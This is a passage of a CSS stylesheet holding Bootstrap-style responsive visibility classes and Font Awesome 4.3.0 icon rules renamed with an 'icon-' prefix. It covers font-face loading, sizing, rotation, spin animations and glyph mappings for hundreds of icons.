		display: none !important;
	}
	tr.hidden-xs {
		display: none !important;
	}
	th.hidden-xs,
	td.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-xs.hidden-sm {
		display: none !important;
	}
	tr.hidden-xs.hidden-sm {
		display: none !important;
	}
	th.hidden-xs.hidden-sm,
	td.hidden-xs.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-xs.hidden-md {
		display: none !important;
	}
	tr.hidden-xs.hidden-md {
		display: none !important;
	}
	th.hidden-xs.hidden-md,
	td.hidden-xs.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-xs.hidden-lg {
		display: none !important;
	}
	tr.hidden-xs.hidden-lg {
		display: none !important;
	}
	th.hidden-xs.hidden-lg,
	td.hidden-xs.hidden-lg {
		display: none !important;
	}
}
.hidden-sm {
	display: block !important;
}
tr.hidden-sm {
	display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-sm.hidden-xs {
		display: none !important;
	}
	tr.hidden-sm.hidden-xs {
		display: none !important;
	}
	th.hidden-sm.hidden-xs,
	td.hidden-sm.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-sm {
		display: none !important;
	}
	tr.hidden-sm {
		display: none !important;
	}
	th.hidden-sm,
	td.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-sm.hidden-md {
		display: none !important;
	}
	tr.hidden-sm.hidden-md {
		display: none !important;
	}
	th.hidden-sm.hidden-md,
	td.hidden-sm.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-sm.hidden-lg {
		display: none !important;
	}
	tr.hidden-sm.hidden-lg {
		display: none !important;
	}
	th.hidden-sm.hidden-lg,
	td.hidden-sm.hidden-lg {
		display: none !important;
	}
}
.hidden-md {
	display: block !important;
}
tr.hidden-md {
	display: table-row !important;
}
th.hidden-md,
td.hidden-md {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-md.hidden-xs {
		display: none !important;
	}
	tr.hidden-md.hidden-xs {
		display: none !important;
	}
	th.hidden-md.hidden-xs,
	td.hidden-md.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-md.hidden-sm {
		display: none !important;
	}
	tr.hidden-md.hidden-sm {
		display: none !important;
	}
	th.hidden-md.hidden-sm,
	td.hidden-md.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-md {
		display: none !important;
	}
	tr.hidden-md {
		display: none !important;
	}
	th.hidden-md,
	td.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-md.hidden-lg {
		display: none !important;
	}
	tr.hidden-md.hidden-lg {
		display: none !important;
	}
	th.hidden-md.hidden-lg,
	td.hidden-md.hidden-lg {
		display: none !important;
	}
}
.hidden-lg {
	display: block !important;
}
tr.hidden-lg {
	display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-lg.hidden-xs {
		display: none !important;
	}
	tr.hidden-lg.hidden-xs {
		display: none !important;
	}
	th.hidden-lg.hidden-xs,
	td.hidden-lg.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-lg.hidden-sm {
		display: none !important;
	}
	tr.hidden-lg.hidden-sm {
		display: none !important;
	}
	th.hidden-lg.hidden-sm,
	td.hidden-lg.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-lg.hidden-md {
		display: none !important;
	}
	tr.hidden-lg.hidden-md {
		display: none !important;
	}
	th.hidden-lg.hidden-md,
	td.hidden-lg.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-lg {
		display: none !important;
	}
	tr.hidden-lg {
		display: none !important;
	}
	th.hidden-lg,
	td.hidden-lg {
		display: none !important;
	}
}
.visible-print {
	display: none !important;
}
tr.visible-print {
	display: none !important;
}
th.visible-print,
td.visible-print {
	display: none !important;
}
@media print {
	.visible-print {
		display: block !important;
	}
	tr.visible-print {
		display: table-row !important;
	}
	th.visible-print,
	td.visible-print {
		display: table-cell !important;
	}
	.hidden-print {
		display: none !important;
	}
	tr.hidden-print {
		display: none !important;
	}
	th.hidden-print,
	td.hidden-print {
		display: none !important;
	}
}
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
	font-family: 'FontAwesome';
	src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");
	src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
	font-weight: normal;
	font-style: normal;
}
.icon, [class^="icon-"] {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
/* makes the font 33% larger relative to the icon container */
.icon-lg {
	font-size: 1.33333em;
	line-height: 0.75em;
	vertical-align: -15%;
}
.icon-2x {
	font-size: 2em;
}
.icon-3x {
	font-size: 3em;
}
.icon-4x {
	font-size: 4em;
}
.icon-5x {
	font-size: 5em;
}
.icon-fw {
	width: 1.28571em;
	text-align: center;
}
.icon-ul {
	padding-left: 0;
	margin-left: 2.14286em;
	list-style-type: none;
}
.icon-ul > li {
	position: relative;
}
.icon-li {
	position: absolute;
	left: -2.14286em;
	width: 2.14286em;
	top: 0.14286em;
	text-align: center;
}
.icon-li.icon-lg {
	left: -1.85714em;
}
.icon-border {
	padding: .2em .25em .15em;
	border: solid 0.08em #eee;
	border-radius: .1em;
}
.pull-right {
	float: right;
}
.pull-left {
	float: left;
}
.icon.pull-left, .pull-left[class^="icon-"] {
	margin-right: .3em;
}
.icon.pull-right, .pull-right[class^="icon-"] {
	margin-left: .3em;
}
.icon-spin {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}
.icon-pulse {
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
.icon-rotate-90 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.icon-rotate-180 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.icon-rotate-270 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg);
}
.icon-flip-horizontal {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1);
}
.icon-flip-vertical {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	transform: scale(1, -1);
}
:root .icon-rotate-90,
:root .icon-rotate-180,
:root .icon-rotate-270,
:root .icon-flip-horizontal,
:root .icon-flip-vertical {
	filter: none;
}
.icon-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle;
}
.icon-stack-1x, .icon-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center;
}
.icon-stack-1x {
	line-height: inherit;
}
.icon-stack-2x {
	font-size: 2em;
}
.icon-inverse {
	color: #fff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.icon-glass:before {
	content: "";
}
.icon-music:before {
	content: "";
}
.icon-search:before {
	content: "";
}
.icon-envelope-o:before, .icon-envelope-alt:before {
	content: "";
}
.icon-heart:before {
	content: "";
}
.icon-star:before {
	content: "";
}
.icon-star-o:before, .icon-star-empty:before {
	content: "";
}
.icon-user:before {
	content: "";
}
.icon-film:before {
	content: "";
}
.icon-th-large:before {
	content: "";
}
.icon-th:before {
	content: "";
}
.icon-th-list:before {
	content: "";
}
.icon-check:before {
	content: "";
}
.icon-remove:before,
.icon-close:before,
.icon-times:before,
.icon-remove:before {
	content: "";
}
.icon-search-plus:before, .icon-zoom-in:before {
	content: "";
}
.icon-search-minus:before, .icon-zoom-out:before {
	content: "";
}
.icon-power-off:before, .icon-off:before {
	content: "";
}
.icon-signal:before {
	content: "";
}
.icon-gear:before,
.icon-cog:before {
	content: "";
}
.icon-trash-o:before, .icon-trash:before {
	content: "";
}
.icon-home:before {
	content: "";
}
.icon-file-o:before, .icon-file-alt:before {
	content: "";
}
.icon-clock-o:before, .icon-time:before {
	content: "";
}
.icon-road:before {
	content: "";
}
.icon-download:before, .icon-download-alt:before {
	content: "";
}
.icon-arrow-circle-o-down:before, .icon-download:before, .icon-download-alt:before {
	content: "";
}
.icon-arrow-circle-o-up:before, .icon-upload:before, .icon-upload-alt:before {
	content: "";
}
.icon-inbox:before {
	content: "";
}
.icon-play-circle-o:before, .icon-play-circle:before, .icon-play-sign:before {
	content: "";
}
.icon-rotate-right:before,
.icon-repeat:before {
	content: "";
}
.icon-refresh:before {
	content: "";
}
.icon-list-alt:before {
	content: "";
}
.icon-lock:before {
	content: "";
}
.icon-flag:before {
	content: "";
}
.icon-headphones:before {
	content: "";
}
.icon-volume-off:before {
	content: "";
}
.icon-volume-down:before {
	content: "";
}
.icon-volume-up:before {
	content: "";
}
.icon-qrcode:before {
	content: "";
}
.icon-barcode:before {
	content: "";
}
.icon-tag:before {
	content: "";
}
.icon-tags:before {
	content: "";
}
.icon-book:before {
	content: "";
}
.icon-bookmark:before {
	content: "";
}
.icon-print:before {
	content: "";
}
.icon-camera:before {
	content: "";
}
.icon-font:before {
	content: "";
}
.icon-bold:before {
	content: "";
}
.icon-italic:before {
	content: "";
}
.icon-text-height:before {
	content: "";
}
.icon-text-width:before {
	content: "";
}
.icon-align-left:before {
	content: "";
}
.icon-align-center:before {
	content: "";
}
.icon-align-right:before {
	content: "";
}
.icon-align-justify:before {
	content: "";
}
.icon-list:before {
	content: "";
}
.icon-dedent:before,
.icon-outdent:before,
.icon-indent-left:before {
	content: "";
}
.icon-indent:before, .icon-indent-right:before {
	content: "";
}
.icon-video-camera:before, .icon-facetime-video:before {
	content: "";
}
.icon-photo:before,
.icon-image:before,
.icon-picture-o:before,
.icon-picture:before {
	content: "";
}
.icon-pencil:before {
	content: "";
}
.icon-map-marker:before {
	content: "";
}
.icon-adjust:before {
	content: "";
}
.icon-tint:before {
	content: "";
}
.icon-edit:before,
.icon-pencil-square-o:before,
.icon-edit:before {
	content: "";
}
.icon-share-square-o:before, .icon-share:before, .icon-share-alt:before {
	content: "";
}
.icon-check-square-o:before {
	content: "";
}
.icon-arrows:before, .icon-move:before {
	content: "";
}
.icon-step-backward:before {
	content: "";
}
.icon-fast-backward:before {
	content: "";
}
.icon-backward:before {
	content: "";
}
.icon-play:before {
	content: "";
}
.icon-pause:before {
	content: "";
}
.icon-stop:before {
	content: "";
}
.icon-forward:before {
	content: "";
}
.icon-fast-forward:before {
	content: "";
}
.icon-step-forward:before {
	content: "";
}
.icon-eject:before {
	content: "";
}
.icon-chevron-left:before {
	content: "";
}
.icon-chevron-right:before {
	content: "";
}
.icon-plus-circle:before, .icon-plus-sign:before {
	content: "";
}
.icon-minus-circle:before, .icon-minus-sign:before {
	content: "";
}
.icon-times-circle:before, .icon-remove-sign:before {
	content: "";
}
.icon-check-circle:before, .icon-ok-sign:before {
	content: "";
}
.icon-question-circle:before, .icon-question-sign:before {
	content: "";
}
.icon-info-circle:before, .icon-info-sign:before {
	content: "";
}
.icon-crosshairs:before, .icon-screenshot:before {
	content: "";
}
.icon-times-circle-o:before, .icon-remove-circle:before {
	content: "";
}
.icon-check-circle-o:before, .icon-ok-circle:before {
	content: "";
}
.icon-ban:before {
	content: "";
}
.icon-arrow-left:before {
	content: "";
}
.icon-arrow-right:before {
	content: "";
}
.icon-arrow-up:before {
	content: "";
}
.icon-arrow-down:before {
	content: "";
}
.icon-mail-forward:before,
.icon-share:before,
.icon-share-alt:before {
	content: "";
}
.icon-expand:before, .icon-resize-full:before {
	content: "";
}
.icon-compress:before, .icon-resize-small:before {
	content: "";
}
.icon-plus:before {
	content: "";
}
.icon-minus:before {
	content: "";
}
.icon-asterisk:before {
	content: "";
}
.icon-exclamation-circle:before, .icon-exclamation-sign:before {
	content: "";
}
.icon-gift:before {
	content: "";
}
.icon-leaf:before {
	content: "";
}
.icon-fire:before {
	content: "";
}
.icon-eye:before, .icon-eye-open:before {
	content: "";
}
.icon-eye-slash:before, .icon-eye-close:before {
	content: "";
}
.icon-warning:before,
.icon-exclamation-triangle:before,
.icon-warning-sign:before {
	content: "";
}
.icon-plane:before {
	content: "";
}
.icon-calendar:before {
	content: "";
}
.icon-random:before {
	content: "";
}
.icon-comment:before {
	content: "";
}
.icon-magnet:before {
	content: "";
}
.icon-chevron-up:before {
	content: "";
}
.icon-chevron-down:before {
	content: "";
}
.icon-retweet:before {
	content: "";
}
.icon-shopping-cart:before {
	content: "";
}
.icon-folder:before, .icon-folder-close:before {
	content: "";
}
.icon-folder-open:before {
	content: "";
}
.icon-arrows-v:before, .icon-resize-vertical:before {
	content: "";
}
.icon-arrows-h:before, .icon-resize-horizontal:before {
	content: "";
}
.icon-bar-chart-o:before, .icon-bar-chart:before,
.icon-bar-chart:before {
	content: "";
}
.icon-twitter-square:before, .icon-twitter-sign:before {
	content: "";
}
.icon-facebook-square:before, .icon-facebook-sign:before {
	content: "";
}
.icon-camera-retro:before {
	content: "";
}
.icon-key:before {
	content: "";
}
.icon-gears:before,
.icon-cogs:before {
	content: "";
}
.icon-comments:before {
	content: "";
}
.icon-thumbs-o-up:before, .icon-thumbs-up-alt:before {
	content: "";
}
.icon-thumbs-o-down:before, .icon-thumbs-down-alt:before {
	content: "";
}
.icon-star-half:before {
	content: "";
}
.icon-heart-o:before, .icon-heart-empty:before {
	content: "";
}
.icon-sign-out:before, .icon-signout:before {
	content: "";
}
.icon-linkedin-square:before, .icon-linkedin-sign:before {
	content: "";
}
.icon-thumb-tack:before, .icon-pushpin:before {
	content: "";
}
.icon-external-link:before {
	content: "";
}
.icon-sign-in:before, .icon-signin:before {
	content: "";
}
.icon-trophy:before {
	content: "";
}
.icon-github-square:before, .icon-github-sign:before {
	content: "";
}
.icon-upload:before, .icon-upload-alt:before {
	content: "";
}
.icon-lemon-o:before, .icon-lemon:before {
	content: "";
}
.icon-phone:before {
	content: "";
}
.icon-square-o:before, .icon-check-empty:before {
	content: "";
}
.icon-bookmark-o:before, .icon-bookmark-empty:before {
	content: "";
}
.icon-phone-square:before, .icon-phone-sign:before {
	content: "";
}
.icon-twitter:before {
	content: "";
}
.icon-facebook-f:before,
.icon-facebook:before {
	content: "";
}
.icon-github:before {
	content: "";
}
.icon-unlock:before {
	content: "";
}
.icon-credit-card:before {
	content: "";
}
.icon-rss:before {
	content: "";
}
.icon-hdd-o:before, .icon-hdd:before {
	content: "";
}
.icon-bullhorn:before {
	content: "";
}
.icon-bell:before, .icon-bell-alt:before {
	content: "";
}
.icon-certificate:before {
	content: "";
}
.icon-hand-o-right:before, .icon-hand-right:before {
	content: "";
}
.icon-hand-o-left:before, .icon-hand-left:before {
	content: "";
}
.icon-hand-o-up:before, .icon-hand-up:before {
	content: "";
}
.icon-hand-o-down:before, .icon-hand-down:before {
	content: "";
}
.icon-arrow-circle-left:before, .icon-circle-arrow-left:before {
	content: "";
}
.icon-arrow-circle-right:before, .icon-circle-arrow-right:before {
	content: "";
}
.icon-arrow-circle-up:before, .icon-circle-arrow-up:before {
	content: "";
}
.icon-arrow-circle-down:before, .icon-circle-arrow-down:before {
	content: "";
}
.icon-globe:before {
	content: "";
}
.icon-wrench:before {
	content: "";
}
.icon-tasks:before {
	content: "";
}
.icon-filter:before {
	content: "";
}
.icon-briefcase:before {
	content: "";
}
.icon-arrows-alt:before, .icon-fullscreen:before {
	content: "";
}
.icon-group:before,
.icon-users:before,
.icon-group:before {
	content: "";
}
.icon-chain:before,
.icon-link:before {
	content: "";
}
.icon-cloud:before {
	content: "";
}
.icon-flask:before, .icon-beaker:before {
	content: "";
}
.icon-cut:before,
.icon-scissors:before,
.icon-cut:before {
	content: "";
}
.icon-copy:before,
.icon-files-o:before,
.icon-copy:before {
	content: "";
}
.icon-paperclip:before, .icon-paper-clip:before {
	content: "";
}
.icon-save:before,
.icon-floppy-o:before,
.icon-save:before {
	content: "";
}
.icon-square:before, .icon-sign-blank:before {
	content: "";
}
.icon-navicon:before,
.icon-reorder:before,
.icon-bars:before,
.icon-reorder:before {
	content: "";
}
.icon-list-ul:before {
	content: "";
}
.icon-list-ol:before {
	content: "";
}
.icon-strikethrough:before {
	content: "";
}
.icon-underline:before {
	content: "";
}
.icon-table:before {
	content: "";
}
.icon-magic:before {
	content: "";
}
.icon-truck:before {
	content: "";
}
.icon-pinterest:before {
	content: "";
}
.icon-pinterest-square:before, .icon-pinterest-sign:before {
	content: "";
}
.icon-google-plus-square:before, .icon-google-plus-sign:before {
	content: "";
}
.icon-google-plus:before {
	content: "";
}
.icon-money:before {
	content: "";
}
.icon-caret-down:before {
	content: "";
}
.icon-caret-up:before {
	content: "";
}
.icon-caret-left:before {
	content: "";
}
.icon-caret-right:before {
	content: "";
}
.icon-columns:before {
	content: "";
}
.icon-unsorted:before,
.icon-sort:before {
	content: "";
}
.icon-sort-down:before,
.icon-sort-desc:before,
.icon-sort-up:before {
	content: "";
}
.icon-sort-up:before,
.icon-sort-asc:before,
.icon-sort-down:before {
	content: "";
}
.icon-envelope:before {
	content: "";
}
.icon-linkedin:before {
	content: "";
}
.icon-rotate-left:before,
.icon-undo:before {
	content: "";
}
.icon-legal:before,
.icon-gavel:before,
.icon-legal:before {
	content: "";
}
.icon-dashboard:before,
.icon-tachometer:before,
.icon-dashboard:before {
	content: "";
}
.icon-comment-o:before, .icon-comment-alt:before {
	content: "";
}
.icon-comments-o:before, .icon-comments-alt:before {
	content: "";
}
.icon-flash:before,
.icon-bolt:before {
	content: "";
}
.icon-sitemap:before {
	content: "";
}
.icon-umbrella:before {
	content: "";
}
.icon-paste:before,
.icon-clipboard:before,
.icon-paste:before {
	content: "";
}
.icon-lightbulb-o:before, .icon-lightbulb:before {
	content: "";
}
.icon-exchange:before {
	content: "";
}
.icon-cloud-download:before {
	content: "";
}
.icon-cloud-upload:before {
	content: "";
}
.icon-user-md:before {
	content: "";
}
.icon-stethoscope:before {
	content: "";
}
.icon-suitcase:before {
	content: "";
}
.icon-bell-o:before, .icon-bell:before, .icon-bell-alt:before {
	content: "";
}
.icon-coffee:before {
	content: "";
}
.icon-cutlery:before, .icon-food:before {
	content: "";
}
.icon-file-text-o:before, .icon-file-text-alt:before {
	content: "";
}
.icon-building-o:before, .icon-building:before {
	content: "";
}
.icon-hospital-o:before, .icon-hospital:before {
	content: "";
}
.icon-ambulance:before {
	content: "";
}
.icon-medkit:before {
	content: "";
}
.icon-fighter-jet:before {
	content: "";
}
.icon-beer:before {
	content: "";
}
.icon-h-square:before, .icon-h-sign:before {
	content: "";
}
.icon-plus-square:before, .icon-plus-sign-alt:before {
	content: "";
}
.icon-angle-double-left:before, .icon-double-angle-left:before {
	content: "";
}
.icon-angle-double-right:before, .icon-double-angle-right:before {
	content: "";
}
.icon-angle-double-up:before, .icon-double-angle-up:before {
	content: "";
}
.icon-angle-double-down:before, .icon-double-angle-down:before {
	content: "";
}
.icon-angle-left:before {
	content: "";
}
.icon-angle-right:before {
	content: "";
}
.icon-angle-up:before {
	content: "";
}
.icon-angle-down:before {
	content: "";
}
.icon-desktop:before {
	content: "";
}
.icon-laptop:before {
	content: "";
}
.icon-tablet:before {
	content: "";
}
.icon-mobile-phone:before,
.icon-mobile:before,
.icon-mobile-phone:before {
	content: "";
}
.icon-circle-o:before, .icon-circle-blank:before {
	content: "";
}
.icon-quote-left:before {
	content: "";
}
.icon-quote-right:before {
	content: "";
}
.icon-spinner:before {
	content: "";
}
.icon-circle:before {
	content: "";
}
.icon-mail-reply:before,
.icon-reply:before {
	content: "";
}
.icon-github-alt:before {
	content: "";
}
.icon-folder-o:before, .icon-folder-close-alt:before {
	content: "";
}
.icon-folder-open-o:before, .icon-folder-open-alt:before {
	content: "";
}
.icon-smile-o:before, .icon-smile:before {
	content: "";
}
.icon-frown-o:before, .icon-frown:before {
	content: "";
}
.icon-meh-o:before, .icon-meh:before {
	content: "";
}
.icon-gamepad:before {
	content: "";
}
.icon-keyboard-o:before, .icon-keyboard:before {
	content: "";
}
.icon-flag-o:before, .icon-flag-alt:before {
	content: "";
}
.icon-flag-checkered:before {
	content: "";
}
.icon-terminal:before {
	content: "";
}
.icon-code:before {
	content: "";
}
.icon-mail-reply-all:before,
.icon-reply-all:before {
	content: "";
}
.icon-star-half-empty:before,
.icon-star-half-full:before,
.icon-star-half-o:before,
.icon-star-half-empty:before {
	content: "";
}
.icon-location-arrow:before {
	content: "";
}
.icon-crop:before {
	content: "";
}
.icon-code-fork:before {
	content: "";
}
.icon-unlink:before,
.icon-chain-broken:before,
.icon-unlink:before {
	content: "";
}
.icon-question:before {
	content: "";
}
.icon-info:before {
	content: "";
}
.icon-exclamation:before {
	content: "";
}
.icon-superscript:before {
	content: "";
}
.icon-subscript:before {
	content: "";
}
.icon-eraser:before {
	content: "";
}
.icon-puzzle-piece:before {
	content: "";
}
.icon-microphone:before {
	content: "";
}
.icon-microphone-slash:before, .icon-microphone-off:before {
	content: "";
}
.icon-shield:before {
	content: "";
}
.icon-calendar-o:before, .icon-calendar-empty:before {
	content: "";
}
.icon-fire-extinguisher:before {
	content: "";
}
.icon-rocket:before {
	content: "";
}
.icon-maxcdn:before {
	content: "";
}
.icon-chevron-circle-left:before, .icon-chevron-sign-left:before {
	content: "";
}
.icon-chevron-circle-right:before, .icon-chevron-sign-right:before {
	content: "";
}
.icon-chevron-circle-up:before, .icon-chevron-sign-up:before {
	content: "";
}
.icon-chevron-circle-down:before, .icon-chevron-sign-down:before {
	content: "";
}
.icon-html5:before {
	content: "";
}
.icon-css3:before {
	content: "";
}
.icon-anchor:before {
	content: "";
}
.icon-unlock-alt:before {
	content: "";
}
.icon-bullseye:before {
	content: "";
}
.icon-ellipsis-h:before, .icon-ellipsis-horizontal:before {
	content: "";
}
.icon-ellipsis-v:before, .icon-ellipsis-vertical:before {
	content: "";
}
.icon-rss-square:before, .icon-rss-sign:before {
	content: "";
}
.icon-play-circle:before, .icon-play-sign:before {
	content: "";
}
.icon-ticket:before {
	content: "";
}
.icon-minus-square:before, .icon-minus-sign-alt:before {
	content: "";
}
.icon-minus-square-o:before, .icon-check-minus:before, .icon-collapse-alt:before {
	content: "";
}
.icon-level-up:before {
	content: "";
}
.icon-level-down:before {
	content: "";
}
.icon-check-square:before, .icon-check-sign:before {
	content: "";
}
.icon-pencil-square:before, .icon-edit-sign:before {
	content: "";
}
.icon-external-link-square:before, .icon-external-link-sign:before {
	content: "";
}
.icon-share-square:before, .icon-share-sign:before {
	content: "";
}
.icon-compass:before {
	content: "";
}
.icon-toggle-down:before,
.icon-caret-square-o-down:before,
.icon-collapse:before {
	content: "";
}
.icon-toggle-up:before,
.icon-caret-square-o-up:before,
.icon-collapse-top:before {
	content: "";
}
.icon-toggle-right:before,
.icon-caret-square-o-right:before {
	content: "";
}
.icon-euro:before,
.icon-eur:before {
	content: "";
}
.icon-gbp:before {
	content: "";
}
.icon-dollar:before,
.icon-usd:before {
	content: "";
}
.icon-rupee:before,
.icon-inr:before {
	content: "";
}
.icon-cny:before,
.icon-rmb:before,
.icon-yen:before,
.icon-jpy:before {
	content: "";
}
.icon-ruble:before,
.icon-rouble:before,
.icon-rub:before,
.icon-cny:before {
	content: "";
}
.icon-won:before,
.icon-krw:before {
	content: "";
}
.icon-bitcoin:before,
.icon-btc:before {
	content: "";
}
.icon-file:before {
	content: "";
}
.icon-file-text:before {
	content: "";
}
.icon-sort-alpha-asc:before, .icon-sort-by-alphabet:before {
	content: "";
}
.icon-sort-alpha-desc:before, .icon-sort-by-alphabet-alt:before {
	content: "";
}
.icon-sort-amount-asc:before, .icon-sort-by-attributes:before {
	content: "";
}
.icon-sort-amount-desc:before, .icon-sort-by-attributes-alt:before {
	content: "";
}
.icon-sort-numeric-asc:before, .icon-sort-by-order:before {
	content: "";
}
.icon-sort-numeric-desc:before, .icon-sort-by-order-alt:before {
	content: "";
}
.icon-thumbs-up:before {
	content: "";
}
.icon-thumbs-down:before {
	content: "";
}
.icon-youtube-square:before, .icon-youtube-sign:before {
	content: "";
}
.icon-youtube:before {
	content: "";
}
.icon-xing:before {
	content: "";
}
.icon-xing-square:before, .icon-xing-sign:before {
	content: "";
}
.icon-youtube-play:before {
	content: "";
}
.icon-dropbox:before {
	content: "";
}
.icon-stack-overflow:before, .icon-stackexchange:before {
	content: "";
}
.icon-instagram:before {
	content: "";
}
.icon-flickr:before {
	content: "";
}
.icon-adn:before {
	content: "";
}
.icon-bitbucket:before {
	content: "";
}
.icon-bitbucket-square:before, .icon-bitbucket-sign:before {
	content: "";
}
.icon-tumblr:before {
	content: "";
}
.icon-tumblr-square:before, .icon-tumblr-sign:before {
	content: "";
}
.icon-long-arrow-down:before {
	content: "";
}
.icon-long-arrow-up:before {
	content: "";
}
.icon-long-arrow-left:before {
	content: "";
}
.icon-long-arrow-right:before {
	content: "";
}
.icon-apple:before {
	content: "";
}
.icon-windows:before {
	content: "";
}
.icon-android:before {
	content: "";
}
.icon-linux:before {
	content: "";
}
.icon-dribbble:before {
	content: "";
}
.icon-skype:before {
	content: "";
}
.icon-foursquare:before {
	content: "";
}
.icon-trello:before {
	content: "";
}
.icon-female:before {
	content: "";
}
.icon-male:before {
	content: "";
}
.icon-gittip:before,
.icon-gratipay:before {
	content: "";
}
.icon-sun-o:before, .icon-sun:before {
	content: "";
}
.icon-moon-o:before, .icon-moon:before {
	content: "";
}
.icon-archive:before {
	content: "";
}
.icon-bug:before {
	content: "";
}
.icon-vk:before {
	content: "";
}
.icon-weibo:before {
	content: "";
}
.icon-renren:before {
	content: "";
}
.icon-pagelines:before {
	content: "";
}
.icon-stack-exchange:before {
	content: "";
}
.icon-arrow-circle-o-right:before {
	content: "";
}
.icon-arrow-circle-o-left:before {
	content: "";
}
.icon-toggle-left:before,
.icon-caret-square-o-left:before {
	content: "";
}
.icon-dot-circle-o:before {
	content: "";
}
.icon-wheelchair:before {
	content: "";
}
.icon-vimeo-square:before {
	content: "";
}
.icon-turkish-lira:before,
.icon-try:before {
	content: "";
}
.icon-plus-square-o:before, .icon-expand-alt:before {
	content: "";
}
.icon-space-shuttle:before {
	content: "";
}
.icon-slack:before {
	content: "";
}
.icon-envelope-square:before {
	content: "";
}
.icon-wordpress:before {
	content: "";
}
.icon-openid:before {
	content: "";
}
.icon-institution:before,
.icon-bank:before,
.icon-university:before {
	content: "";
}
.icon-mortar-board:before,
.icon-graduation-cap:before {
	content: "";
}
.icon-yahoo:before {
	content: "";
}
.icon-google:before {
	content: "";
}
.icon-reddit:before {
	content: "";
}
.icon-reddit-square:before {
	content: "";
}
.icon-stumbleupon-circle:before {
	content: "";
}
.icon-stumbleupon:before {
	content: "";
}
.icon-delicious:before {
	content: "";
}
.icon-digg:before {
	content: "";
}
.icon-pied-piper:before {
	content: "";
}
.icon-pied-piper-alt:before {
	content: "";
}
.icon-drupal:before {
	content: "";
}
.icon-joomla:before {
	content: "";
}
.icon-language:before {
	content: "";
}
.icon-fax:before {
	content: "";
}
.icon-building:before {
	content: "";
}
.icon-child:before {
	content: "";
}
.icon-paw:before {
	content: "";
}
.icon-spoon:before {
	content: "";
}
.icon-cube:before {
	content: "";
}
.icon-cubes:before {
	content: "";
}
.icon-behance:before {
	content: "";
}
.icon-behance-square:before {
	content: "";
}
.icon-steam:before {
	content: "";
}
.icon-steam-square:before {
	content: "";
}
.icon-recycle:before {
	content: "";
}
.icon-automobile:before,
.icon-car:before {
	content: "";
}
.icon-cab:before,
.icon-taxi:before {
	content: "";
}
.icon-tree:before {
	content: "";
}
.icon-spotify:before {
	content: "";
}
.icon-deviantart:before {
	content: "";
}
.icon-soundcloud:before {
	content: "";
}
.icon-database:before {
	content: "";
}
.icon-file-pdf-o:before {
	content: "";
}
.icon-file-word-o:before {
	content: "";
}
.icon-file-excel-o:before {
	content: "";
}
.icon-file-powerpoint-o:before {
	content: "";
}
.icon-file-photo-o:before,
.icon-file-picture-o:before,
.icon-file-image-o:before {
	content: "";
}
.icon-file-zip-o:before,
.icon-file-archive-o:before {
	content: "";
}
.icon-file-sound-o:before,
.icon-file-audio-o:before {
	content: "";
}
.icon-file-movie-o:before,
